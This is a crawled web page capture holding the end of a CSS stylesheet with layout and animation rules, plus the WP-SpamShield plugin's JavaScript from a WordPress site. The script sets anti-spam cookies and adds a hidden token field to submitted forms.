0}.timeline-layout2-main .rt-holder .tpg-el-image-wrap{margin:-30px -30px 15px}.timeline-layout3-main .rt-holder{background-color:transparent!important;box-shadow:none!important}.timeline-layout3-main .rt-grid-item .rt-detail{border:1px solid #ddd}.fade-in{opacity:0;transition:opacity .6s ease}.fade-in-up{transform:translateY(50px)}.fade-in-up,.slide-up{opacity:0;transition:opacity .6s ease,transform .6s ease}.slide-up{transform:translateY(70%)}.slide-left{transform:translateX(50px)}.slide-left,.slide-right{opacity:0;transition:opacity .6s ease,transform .6s ease}.slide-right{transform:translateX(-50px)}.scale-up{transform:scale(.7)}.scale-up,.zoom-in{opacity:0;transition:opacity .6s ease,transform .6s ease}.zoom-in{transform:scale(.1)}.flip-left{transform:perspective(600px) rotateY(-90deg)}.flip-left,.flip-right{opacity:0;transition:opacity .6s ease,transform .6s ease!important;transition-delay:.2s!important}.flip-right{transform:perspective(600px) rotateY(90deg)}.show{opacity:1!important;transform:translateX(0) translateY(0) scale(1) rotateY(0deg)!important}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 599
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('4720a6613af000d80e43afa3b9d00f4b','e969acb9e4c50773039644dcd0f5f329','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','0c553d7a38c32b7fb95dcf2cd7b478cc').attr('value','b3da04d85086a8ee89ff9898d6502415').appendTo(h);return true;})});
// Generated in: 0.000340 seconds
